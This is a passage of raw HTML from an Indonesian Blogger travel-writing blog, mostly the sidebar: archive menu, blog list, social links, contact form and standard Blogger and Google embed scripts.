      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.writravelicious.com/2016/01/kalau-dokter-buka-resto.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.writravelicious.com/2016/01/when-senior-author-use-same-idiom-with.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.writravelicious.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.writravelicious.com/feeds/5917241806267940716/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget BlogSearch' data-version='1' id='BlogSearch3'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch3_form'>
<form action='https://www.writravelicious.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Link list</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgosgj4efnE1lHMNl_ILO2N9NxVJDTI5EC0Ovo0pvoKqtJgeXU-EgUlUfrY6CgCHmEWLvcY7nWo3XWUgqeJTgYelJPoGiq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hasfa.co.id/' target='_blank'>
Hasfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hasfa.co.id/2025/12/ketika-ruang-tidak-lagi-sekadar-bangunan.html' target='_blank'>
Ketika Ruang Tidak Lagi Sekadar Bangunan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkVY194dB4Qs4aDVPw3Dq-ycK2hTW1_KuLKpQ2D0AOHoIGjHyJ5-jwYnTJWWBhv5OuSe-BzXVHiN1c0YrhBajl-ztRt1sUhLLKPIg12Ys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.writravelicious.com/' target='_blank'>
w r i t r a v e l i c i o u s</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.writravelicious.com/2025/12/perjalanan-dengan-perisai-baru.html' target='_blank'>
Perjalanan dengan Perisai Baru
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5eWoleMeFlVD7BG6pPqbLIsabPvZWqDC64gbr1l4xcg6iFpjVOtBjyNlQDwSaNrK32HCo3JgqW_J3VsnZhKExVx4KOYAiebxsWsr0WAdn1cxj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hybridwriterpreneur.com/' target='_blank'>
hybrid writerpreneur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hybridwriterpreneur.com/2025/12/langkah-kecil-untuk-melindungi-diri.html' target='_blank'>
Langkah Kecil untuk Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veYl6uKpRCtSUjEdAEx8xnHY9cVbMKee9Z_mWmodh004sW4HzVfO_kEMhryiPboWhetEyjzm7WqTjH2cIcFf3E7uwoaH0WR5Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.demagz.web.id/' target='_blank'>
DeMagz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.demagz.web.id/2025/12/perisai-diri-cerita-tentang-perempuan.html' target='_blank'>
Perisai Diri: Cerita Tentang Perempuan, Luka Sunyi, dan Keberanian untuk 
Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5eVzthBRoHJENhGvCZ6mvyPJAfROxG_zpbQ6h8YVT0pvPhybbT7_ifdbE2CFNoP9S06Vd8xzkBuVu2J6F1EY4oiPkgZ5xSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dian-nafi.com/' target='_blank'>
dian nafi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dian-nafi.com/2025/12/autoetnografi-ketika-penelitian-menjadi.html' target='_blank'>
Autoetnografi: Ketika Penelitian Menjadi Perjalanan Pulang ke Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/_created/'>pinterest</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='#'>rss</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/tips'>Tips</a></li>
<li><a href='https://www.writravelicious.com/search/label/travel'>_Travel</a></li>
<li><a href='https://www.writravelicious.com/search/label/hotel'>__Hotel</a></li>
<li><a href='https://www.writravelicious.com/search/label/kuliner'>__Kuliner</a></li>
<li><a href='https://www.writravelicious.com/search/label/nature'>__Alam</a></li>
<li><a href='https://www.writravelicious.com/search/label/abroad'>_Abroad</a></li>
<li><a href='https://www.writravelicious.com/search/label/nusantara'>_Nusantara</a></li>
<li><a href='https://www.writravelicious.com/search/label/review'>_Review</a></li>
<li><a href='https://youtube.com/diannafi'>Video Documentation</a></li>
<li><a href='https://www.writravelicious.com/search/label/blog'>Blog</a></li>
<li><a href='https://www.writravelicious.com/search/label/book'>Buku</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="315" src="https://www.youtube.com/embed/PjQNcTFALHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.writravelicious.com/2025/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2025/11/'>November (2)</option>
<option value='https://www.writravelicious.com/2025/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2025/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2025/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2025/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2025/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2025/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2025/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/12/'>Desember (2)</option>
<option value='https://www.writravelicious.com/2024/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2024/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2024/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2024/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2024/04/'>April (1)</option>
<option value='https://www.writravelicious.com/2024/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2024/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2024/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2023/12/'>Desember (3)</option>
<option value='https://www.writravelicious.com/2023/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2023/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2023/07/'>Juli (2)</option>
<option value='https://www.writravelicious.com/2023/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2023/05/'>Mei (1)</option>
<option value='https://www.writravelicious.com/2023/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2023/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2023/01/'>Januari (4)</option>
<option value='https://www.writravelicious.com/2022/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2022/11/'>November (3)</option>
<option value='https://www.writravelicious.com/2022/10/'>Oktober (2)</option>
<option value='https://www.writravelicious.com/2022/09/'>September (1)</option>
<option value='https://www.writravelicious.com/2022/08/'>Agustus (2)</option>
<option value='https://www.writravelicious.com/2022/06/'>Juni (2)</option>
<option value='https://www.writravelicious.com/2022/04/'>April (4)</option>
<option value='https://www.writravelicious.com/2022/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2022/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2021/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2021/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2021/09/'>September (3)</option>
<option value='https://www.writravelicious.com/2021/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2021/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2021/06/'>Juni (3)</option>
<option value='https://www.writravelicious.com/2021/04/'>April (20)</option>
<option value='https://www.writravelicious.com/2021/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2021/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2020/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2020/10/'>Oktober (1)</option>
<option value='https://www.writravelicious.com/2020/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2020/07/'>Juli (8)</option>
<option value='https://www.writravelicious.com/2020/06/'>Juni (10)</option>
<option value='https://www.writravelicious.com/2020/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2020/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2020/03/'>Maret (3)</option>
<option value='https://www.writravelicious.com/2020/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2020/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2019/12/'>Desember (6)</option>
<option value='https://www.writravelicious.com/2019/11/'>November (18)</option>
<option value='https://www.writravelicious.com/2019/10/'>Oktober (17)</option>
<option value='https://www.writravelicious.com/2019/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2019/07/'>Juli (4)</option>
<option value='https://www.writravelicious.com/2019/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2019/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2019/02/'>Februari (1)</option>
<option value='https://www.writravelicious.com/2019/01/'>Januari (1)</option>
<option value='https://www.writravelicious.com/2018/12/'>Desember (4)</option>
<option value='https://www.writravelicious.com/2018/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2018/10/'>Oktober (3)</option>
<option value='https://www.writravelicious.com/2018/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2018/08/'>Agustus (3)</option>
<option value='https://www.writravelicious.com/2018/07/'>Juli (1)</option>
<option value='https://www.writravelicious.com/2018/05/'>Mei (2)</option>
<option value='https://www.writravelicious.com/2018/04/'>April (3)</option>
<option value='https://www.writravelicious.com/2018/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2018/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2018/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2017/12/'>Desember (5)</option>
<option value='https://www.writravelicious.com/2017/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2017/10/'>Oktober (13)</option>
<option value='https://www.writravelicious.com/2017/09/'>September (6)</option>
<option value='https://www.writravelicious.com/2017/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2017/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2017/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2017/05/'>Mei (8)</option>
<option value='https://www.writravelicious.com/2017/04/'>April (5)</option>
<option value='https://www.writravelicious.com/2017/03/'>Maret (15)</option>
<option value='https://www.writravelicious.com/2017/02/'>Februari (3)</option>
<option value='https://www.writravelicious.com/2017/01/'>Januari (3)</option>
<option value='https://www.writravelicious.com/2016/11/'>November (5)</option>
<option value='https://www.writravelicious.com/2016/10/'>Oktober (6)</option>
<option value='https://www.writravelicious.com/2016/09/'>September (18)</option>
<option value='https://www.writravelicious.com/2016/08/'>Agustus (10)</option>
<option value='https://www.writravelicious.com/2016/07/'>Juli (17)</option>
<option value='https://www.writravelicious.com/2016/06/'>Juni (6)</option>
<option value='https://www.writravelicious.com/2016/05/'>Mei (11)</option>
<option value='https://www.writravelicious.com/2016/04/'>April (18)</option>
<option value='https://www.writravelicious.com/2016/03/'>Maret (11)</option>
<option value='https://www.writravelicious.com/2016/02/'>Februari (2)</option>
<option value='https://www.writravelicious.com/2016/01/'>Januari (23)</option>
<option value='https://www.writravelicious.com/2015/12/'>Desember (16)</option>
<option value='https://www.writravelicious.com/2015/11/'>November (16)</option>
<option value='https://www.writravelicious.com/2015/10/'>Oktober (33)</option>
<option value='https://www.writravelicious.com/2015/09/'>September (26)</option>
<option value='https://www.writravelicious.com/2015/08/'>Agustus (26)</option>
<option value='https://www.writravelicious.com/2015/07/'>Juli (62)</option>
<option value='https://www.writravelicious.com/2015/06/'>Juni (18)</option>
<option value='https://www.writravelicious.com/2015/05/'>Mei (61)</option>
<option value='https://www.writravelicious.com/2015/04/'>April (57)</option>
<option value='https://www.writravelicious.com/2015/03/'>Maret (41)</option>
<option value='https://www.writravelicious.com/2015/02/'>Februari (43)</option>
<option value='https://www.writravelicious.com/2015/01/'>Januari (14)</option>
<option value='https://www.writravelicious.com/2014/12/'>Desember (47)</option>
<option value='https://www.writravelicious.com/2014/11/'>November (28)</option>
<option value='https://www.writravelicious.com/2014/10/'>Oktober (25)</option>
<option value='https://www.writravelicious.com/2014/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2014/08/'>Agustus (31)</option>
<option value='https://www.writravelicious.com/2014/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2014/06/'>Juni (16)</option>
<option value='https://www.writravelicious.com/2014/05/'>Mei (20)</option>
<option value='https://www.writravelicious.com/2014/04/'>April (22)</option>
<option value='https://www.writravelicious.com/2014/03/'>Maret (48)</option>
<option value='https://www.writravelicious.com/2014/02/'>Februari (53)</option>
<option value='https://www.writravelicious.com/2014/01/'>Januari (66)</option>
<option value='https://www.writravelicious.com/2013/12/'>Desember (21)</option>
<option value='https://www.writravelicious.com/2013/11/'>November (23)</option>
<option value='https://www.writravelicious.com/2013/10/'>Oktober (35)</option>
<option value='https://www.writravelicious.com/2013/09/'>September (14)</option>
<option value='https://www.writravelicious.com/2013/08/'>Agustus (21)</option>
<option value='https://www.writravelicious.com/2013/07/'>Juli (9)</option>
<option value='https://www.writravelicious.com/2013/06/'>Juni (8)</option>
<option value='https://www.writravelicious.com/2013/05/'>Mei (17)</option>
<option value='https://www.writravelicious.com/2013/04/'>April (31)</option>
<option value='https://www.writravelicious.com/2013/03/'>Maret (4)</option>
<option value='https://www.writravelicious.com/2013/02/'>Februari (4)</option>
<option value='https://www.writravelicious.com/2013/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2012/12/'>Desember (25)</option>
<option value='https://www.writravelicious.com/2012/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2012/10/'>Oktober (10)</option>
<option value='https://www.writravelicious.com/2012/09/'>September (4)</option>
<option value='https://www.writravelicious.com/2012/08/'>Agustus (11)</option>
<option value='https://www.writravelicious.com/2012/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2012/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2012/05/'>Mei (15)</option>
<option value='https://www.writravelicious.com/2012/04/'>April (6)</option>
<option value='https://www.writravelicious.com/2012/03/'>Maret (9)</option>
<option value='https://www.writravelicious.com/2012/01/'>Januari (11)</option>
<option value='https://www.writravelicious.com/2011/12/'>Desember (1)</option>
<option value='https://www.writravelicious.com/2011/08/'>Agustus (1)</option>
<option value='https://www.writravelicious.com/2011/07/'>Juli (35)</option>
<option value='https://www.writravelicious.com/2011/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2011/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2011/03/'>Maret (2)</option>
<option value='https://www.writravelicious.com/2011/01/'>Januari (2)</option>
<option value='https://www.writravelicious.com/2010/11/'>November (4)</option>
<option value='https://www.writravelicious.com/2010/10/'>Oktober (4)</option>
<option value='https://www.writravelicious.com/2010/09/'>September (7)</option>
<option value='https://www.writravelicious.com/2010/08/'>Agustus (9)</option>
<option value='https://www.writravelicious.com/2010/07/'>Juli (11)</option>
<option value='https://www.writravelicious.com/2010/06/'>Juni (17)</option>
<option value='https://www.writravelicious.com/2010/05/'>Mei (4)</option>
<option value='https://www.writravelicious.com/2010/04/'>April (30)</option>
<option value='https://www.writravelicious.com/2010/03/'>Maret (19)</option>
<option value='https://www.writravelicious.com/2009/09/'>September (2)</option>
<option value='https://www.writravelicious.com/2009/07/'>Juli (6)</option>
<option value='https://www.writravelicious.com/2009/06/'>Juni (1)</option>
<option value='https://www.writravelicious.com/2009/05/'>Mei (5)</option>
<option value='https://www.writravelicious.com/2009/03/'>Maret (1)</option>
<option value='https://www.writravelicious.com/2009/01/'>Januari (5)</option>
<option value='https://www.writravelicious.com/2008/12/'>Desember (14)</option>
<option value='https://www.writravelicious.com/2008/11/'>November (7)</option>
<option value='https://www.writravelicious.com/2008/10/'>Oktober (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='http://fb.com/diannafiDN'>facebook</a></li>
<li><a href='https://wa.me/6281328767574'>gplus</a></li>
<li><a href='https://instagram.com/diannafi'>instagram</a></li>
<li><a href='https://youtube.com/diannafi'>youtube</a></li>
<li><a href='https://pinterest.com/diannafiDN'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>contact us at</h2>
<div class='widget-content'>
Email: diannafihasfa@gmail.com<br />WA: 081328767574
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Footer Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.demagz.web.id/'>demagz</a></li>
<li><a href='https://www.dian-nafi.com/'>dian nafi</a></li>
<li><a href='https://www.hasfa.co.id/'>hasfa</a></li>
<li><a href='https://www.hybridwriterpreneur.com/'>hybridwriterpreneur</a></li>
<li><a href='https://www.writravelicious.com/'>writravelicious</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
Email: writravelicious@gmail.com<br /><a href="http://wa.me/085701591957">wa.me/085701591957</a>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList7'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.writravelicious.com/search/label/event'>Agenda</a></li>
<li><a href='https://www.writravelicious.com/search/label/profil'>Bio</a></li>
<li><a href='https://www.writravelicious.com/search/label/itinerary'>Itinerary</a></li>
<li><a href='https://www.writravelicious.com/search/label/media'>Media</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Langganan</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Postingan
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F5917241806267940716%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.writravelicious.com%2Ffeeds%2F5917241806267940716%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.writravelicious.com/feeds/5917241806267940716/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Komentar
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/469249453476435941?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.writravelicious.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget Image' data-version='1' id='Image1'>
<h2>kelas writerpreneurship</h2>
<div class='widget-content'>
<a href='fa-fa gra'>
<img alt='kelas writerpreneurship' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkDtnVW4nGmiHBa0IbmmtzY0UJLajNfsGsTFd5IBOypscR8ufSALgTjh4GPmvFDmwwwKkF5yl2PeJLEBbHLWVnol9qf4MPugy1_Qb-1_daLKOCi3cYlq8Rmn7id9h1vhvuv-GvzAKXM1Cj5XyG6FwMTwcSrtxGVjclbtTX6v8Bpf3sWLoq-uAh93F8=s150' width='150'/>
</a>
<br/>
<span class='caption'>bit.ly/writerpreneurship bit.ly/kursusediting bit.ly/kelaspublishing</span>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/inspirasi'>inspirasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/tips'>tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
